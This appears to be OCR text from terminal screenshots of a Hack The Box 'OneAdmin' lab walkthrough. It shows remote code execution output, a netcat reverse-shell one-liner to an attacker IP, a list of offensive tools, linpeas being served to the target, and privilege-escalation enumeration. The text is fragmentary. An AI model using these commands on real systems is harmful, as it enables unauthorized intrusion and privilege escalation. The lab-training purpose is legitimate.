 1 2 3 4
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/exploits/ona-rce 94x15
" cellspacing="0" border="0" cellpadding="0">
<tr>
<td id="tooltips_extras" align="center" class="padding"><input type="button" class="ed
it" name="Close" value="Close" onclick="removeElement('tooltips_results');"><br></td>
</tr>
</table>
</td>
</tr>
</table>]]></cmd><cmd n="js"><![CDATA[toggle_window('tooltips_results');]]></cmd></xj
sh$ id^[[3~
sh: 1: id: not found
sh$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4444 >/tmp/f
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough 105x19
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~/…/OneAdmin_walkthrough/recon/web/fuzzing]
$ cd ../../../
(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough]
$ ls
exploits recon
(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough]
$ subl notes.txt
(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough]
$
kali@kali: ~/Desktop/usefulFilesToSend2Box 105x19
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~/…/OneAdmin_walkthrough/recon/web/fuzzing]
$ cd ~/Desktop/usefulFilesToSend2Box
(kali㉿kali)-[~/Desktop/usefulFilesToSend2Box]
$ ls
bash_rev_shell.sh php-reverse-shell.php procdump64a.exe winPEASany.exe
cve-2021-3560.sh portscan.py procdump64.exe winPEAS.bat
Eula.txt Powermad procdump.exe winPEAS.exe
Ghostpack-CompiledBinaries PowerUp.ps1 Procdump.zip winPEASx86.exe
linpeas.sh PowerView.ps1 windows-exploit-suggester.py
(kali㉿kali)-[~/Desktop/usefulFilesToSend2Box]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.171 - - [28/Dec/2023 13:15:40] "GET /linpeas.sh HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap 166x51
ether 00:50:56:b9:ed:b3 txqueuelen 1000 (Ethernet)
RX packets 122537 bytes 15110661 (15.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 121691 bytes 36249076 (36.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1718 bytes 134679 (134.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1718 bytes 134679 (134.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Active Ports
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:52846 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Can I sniff with tcpdump?
No
Users Information
My user
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Do I have PGP keys?
/usr/bin/gpg
netpgpkeys Not Found
netpgp Not Found
Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
Checking sudo tokens
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens
ptrace protection is enabled (1)
gdb wasn't found in PATH, this might still be vulnerable but linpeas won't be able to check it
Checking Pkexec policy
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough 145x11
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough]
$